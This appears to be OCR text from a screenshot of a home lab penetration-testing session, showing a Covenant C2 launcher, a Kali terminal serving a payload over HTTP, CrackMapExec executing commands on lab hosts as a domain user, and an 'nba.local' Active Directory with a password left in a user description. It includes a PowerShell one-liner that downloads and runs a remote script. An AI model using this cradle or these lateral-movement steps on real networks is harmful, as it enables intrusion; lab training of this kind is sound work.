 Covenant
https://127.0.0.1:7443/launcher/create/3
120%
*Untitled - Notepad
File Edit Format View Help
powershell -Sta -Nop -Command "iex (New-Object Net.WebClient).DownloadString('http://10.0.1.5/ps.ps1')"
Logout
Ln 1, Col 95
100%
Windows (CRLF)
UTF-8
Type here to search
4:18 PM
10/2/2020
3
Right Ctrl
CME 10.0.1.11:445 LOGO [+] Executed command
CME 10.0.1.11:445 LOGO nba\ljames
CME 10.0.1.12:445 UNCLEDREW [+] Executed command
CME 10.0.1.12:445 UNCLEDREW nba\ljames
[*] KTHXBYE!
kali@kali:~/Documents/other/Videos/covenant$
kali@kali:~/Documents/other/Videos/covenant$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.0.1.200 - - [02/Oct/2020 19:17:49] "GET / HTTP/1.1" 200 -
10.0.1.200 - - [02/Oct/2020 19:17:49] code 404, message File not found
10.0.1.200 - - [02/Oct/2020 19:17:49] "GET /favicon.ico HTTP/1.1" 404 -
Recycle Bin
Win-Server-2019 (AD-Configured) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Active Directory Users and Computers
File Action View Help
Active Directory Users and Com
Saved Queries
nba.local
Builtin
Computers
Domain Controllers
ForeignSecurityPrincipals
Groups
Managed Service Accour
Users
Name Type Descriptio
Administrator User Built-in ac
Alex Caruso User
Damian Lillard User
Guest User Built-in ac
Kobe Bryant User
Kyrie Irving User
LeBron James User P@55w0rd